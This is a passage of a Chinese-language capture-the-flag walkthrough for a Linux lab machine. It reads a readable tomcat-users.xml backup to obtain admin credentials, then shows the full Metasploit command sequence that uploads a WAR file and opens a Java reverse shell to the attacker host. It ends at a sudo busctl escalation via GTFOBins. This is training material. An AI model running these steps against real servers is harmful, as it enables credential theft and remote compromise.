
这时候我们用浏览器访问一下8080端口,看看会出现什么。是一个tomcat配置成功的界面,最后一行话告诉我们定义的管理员账号存储在/etc/tomcat9/tomcat-users.xml。

作为barry用户我们是无法查看这个文件内容的,但很有意思的是有一份备份文件对于barry用户是可读的。
ls -al /etc/tomcat9/tomcat-users.xml
cat /etc/tomcat9/tomcat-users.xml.bak

于是在备份文件内我们可以找到tomcat管理员账号和密码,我们去浏览器登录验证一下账号密码的正确性。


很哇塞,账号密码是正确的,但是tomcat配置的是command disabled,这就意味着我们不能通过命令行远程连接到这个端口然后查看flag4内容。这里我卡住了,然后我求助了社区的小伙伴,他们告诉我可以使用msfconsole上传反向shell,并丢了一个链接(https://null-byte.wonderhowto.com/how-to/hack-apache-tomcat-via-malicious-war-file-upload-0202593/)。

按照链接步骤,我们首先运行msfconsole(居然是个爱心心,昨天刚过521诶~),然后弄好配置。
msfconsole

use exploit/multi/http/tomcat_mgr_upload
set rhosts 10.129.93.119
set rport 8080
set httpusername tomcatadm
set httppassword T0mc@t_s3cret_p@ss!
set payload java/shell_reverse_tcp
set lhost 10.10.14.55
set lport 4321
run
我们现在切换到tomcat权限,我们终于能够查看flag4.txt内容。
cat /var/lib/tomcat9/flag4.txt

答案:LLPE{im_th3_m@nag3r_n0w}
第五个问题
Submit the contents of flag5.txt.
在当前tomcat权限下我们仍然找不到flag5文件在哪,很有可能是查找过程由于权限不够所以过滤掉了,所以我们需要提升到root权限。
经过尝试,我发现tomcat存在sudo权限滥用的情况,我们可以以root权限执行busctl命令。
sudo -l
这时候我们需要一个交换shell,所以用python切换成交互shell(否则非交互shell只会读取/usr/bin/busctl文件内容)。而有关busctl命令提权的方式非常简单,可以参考GTFOBINS(https://gtfobins.github.io/gtfobins/busctl/)
